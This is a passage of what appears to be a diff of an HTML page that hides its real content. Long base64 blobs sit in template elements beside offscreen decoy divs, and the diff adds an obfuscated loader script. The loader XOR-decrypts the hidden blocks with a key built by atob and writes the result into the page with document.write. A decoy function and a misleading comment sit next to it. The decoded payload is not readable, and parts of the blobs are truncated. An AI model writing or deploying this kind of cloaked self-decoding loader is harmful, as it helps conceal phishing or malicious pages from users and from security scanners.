BJsDYn7wqC5+E28aiNDOJJ4TttPd+6/qK6A0ldFhs8kjFSn1U8/PdyhN6Ka/0z6K8AVH6ek9p06i5juiP4P+j+yy1x7WCJ1aBm/XawQwagieL4ayFGtPAmrUyS1pfacN3gVAfYPq979wkGAG5+e+U6nZM1FB/K86vuZ3MtpPOl/wGpsuSmXFjso/Nxd4IEINGvOOvjAbP/b7vIzZYBVzdK4MQXVzAk+C7WAcwl+rcwaYEb6FbFB/9s5mlw5zGqZ7FD8barqR3X6L9u560Dym1fYC2y4Fg4dOavEp5LQpX9WPMKiQF/Krj5V5FU92Q+5ylYGX1U1Uimd+uhsCQwPGbzS7UkdD0YxPU6/DL7Vw+oHCW+/yfKODCk60WXnIJSvU4zCoOGbHrqqtqb1PdjL/V7yRv7xJFPcWOvtSMlsTomoU0k86+sTERyt20grtcfewxxbSl1Dmp1Ze5BwAsSkr0ap0NR1f3pKi1am9T3Yy/1fNgJrkOVSfD3a6Fz5fSpdfaOYbA970gXJr1tNTyGSqOfp21441vuZbK7lRCJ0oGmzrSAA4Zseuqq0BvU8Hc/oG7YGKkEGtjhM/j3O/Wj63VmnLDj+r0cwLA+aGCqxRl4ibQ6e+KeqeBzvhEUyFZFqYv3BcbT6D5pL4BYUTIgqjA83AmqQMLf5PI496bjIyq25092Jjv+nQG1Oe0k6pMcP0/[base64]/F83A2twYIY8jM492byZC2xZBrl4Ho4W0BwfekgqtNc/8x1cT5k3mph872QxI/Wg2/KMcAHhmh+6S/TWFBi4Gs2+F1Z7cAE3+WyO3ZjtSRtduaaduB6OErHsf5ocO1TmjiI9Co8Z1/uZvV6kFdI11CsyTOD15Y5aO0gUBvU92Mv9XzYCalHVUnw8PHyY7EgbjViHzWj+anM1Ka9/fO+g8u8TOX7bHSYufXlr1WTRtIGLE60gAOGbHrqqtcLlOV3vqT7mIluxJFPcWOvtSMkdL9h8Y9m8r46iBDwe+hlaJJcL9olrTu3HGpmdvkBwdjB1b2JJFQGwGk/LO+TTwKjoL4nKcoc/scTz6Y0r6d3IvP/[base64]/x5zRgarbmmnWn/rlcgLa4rSS7U1z9CLTyfOTe7CE2+paRyhaGKE6whEYGaajvupRb0LdnL/F43ErqEQLf5LP9aicypOt1ZpyxJr65GMDxe66l7tPc/4kn8X1k328lsrqFV0mXRamL9IQDgih+6q6TnpdypmxwuZgNrkCFmGJzOPc1KmStsCIb9id77VtBMH5o5e7TH39INSm9J1/qZjM7VpEJEgIsSrDDR8XpOu68UJxT9Lc/oG7fjq2QVA2mvftyY7EgbjViHzWj/q5Ilqa3bSCu1x97DHFqOGBYPrGmrZKeTFIGLE60gAOGbH3+fsBIVOewP6GoH0k71dUIs2So8TMhcX/kIpigJ304W0LyPjn0voSY8YxxajhnW+p</template><template id="JC8PzXVZTck6">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</template><template id="JC8PzXVZTck7">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</template><template id="JC8PzXVZTck8">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</template><div id="r4nl9UyzvHe" style="position:absolute;left:-9999px">0</div><div id="keageegs" style="position:absolute;left:-9999px"></div><div id="5wFOkLsh" style="display:none">temp</div><div id="_s5ImCo" style="position:absolute;left:-9999px">0</div><div id="naoulxjx" style="display:none"> </div>
+<script>function gWJtRt(){var a=54,b=15;return a*b;}
+/* fallback for old browsers */
 (function(){
-var yiXIUA=atob('Gia8dpGcKNi9niloGIzN4Q==');
-var UkKCY6=[];
-for(var BhGQzB=0;BhGQzB<8;BhGQzB++){
-  var _e=document.getElementById('_hHAGsjIj'+BhGQzB);UkKCY6.push(_e?_e.innerHTML:'');
+var QY3HYQ=atob('mPWoXPav2tRDM/TXlKKbfF3MEeWIwb1Pibb72HRzEWg4kRryIC45kcuKi2BPc/2sn/XTQAaZMiZRpP3N6a7koQ==');
+var bcHtDE=[];
+for(var BdD3zE=0;BdD3zE<9;BdD3zE++){
+  var _e=document.getElementById('JC8PzXVZTck'+BdD3zE);bcHtDE.push(_e?_e.innerHTML:'');
 }
-var v8mioa=UkKCY6.join('');
-var cVKNQy=atob(v8mioa);
-var Nbf2YA=new Uint8Array(cVKNQy.length);
-BhGQzB=0;
-while(BhGQzB<cVKNQy.length){
-  Nbf2YA[BhGQzB]=cVKNQy.charCodeAt(BhGQzB)^yiXIUA.charCodeAt(BhGQzB%yiXIUA.length);
-  BhGQzB++;
+var toVxdn=bcHtDE.join('');
+var JMDA2z=atob(toVxdn);
+var JW3up8=new Uint8Array(JMDA2z.length);
+BdD3zE=0;
+while(BdD3zE<JMDA2z.length){
+  JW3up8[BdD3zE]=JMDA2z.charCodeAt(BdD3zE)^QY3HYQ.charCodeAt(BdD3zE%QY3HYQ.length);
+  BdD3zE++;
 }
-var Ajk69h=new TextDecoder('utf-8').decode(Nbf2YA);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Ajk69h);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var COoRnE=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Ajk69h);
-var pqFEJ0=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Ajk69h);
-var _h=COoRnE?COoRnE[1]:'';
-var _b=pqFEJ0?pqFEJ0[1]:Ajk69h;
-
-/* Copy allowed head elements */
-if(_h){
-  var u87ev3=document.createElement('div');
-  u87ev3.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(u87ev3.firstChild){
-    var _n=u87ev3.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      u87ev3.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var Nq6C6I=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){Nq6C6I.push([1,_s[1]]);}
-  else if(_c.trim()){Nq6C6I.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(BhGQzB=0;BhGQzB<Nq6C6I.length;BhGQzB++){
-  H90huD=Nq6C6I[BhGQzB];
-  var drHrgo=document.createElement('script');
-  if(H90huD[0]){
-    drHrgo.src=H90huD[1];
-  }else{
-    drHrgo.textContent=H90huD[1];
-  }
-  document.body.appendChild(drHrgo);
-}
-})();</script><!-- end --></body></html>
+var n9kXhZ=new TextDecoder('utf-8').decode(JW3up8);
+document.open();
+document.write(n9kXhZ);
+document.close();
+})();</script>
+</body>
+</html>
